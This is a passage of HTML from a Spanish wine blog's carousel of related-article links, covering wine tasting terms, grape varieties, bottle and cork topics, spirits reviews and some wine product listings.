					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
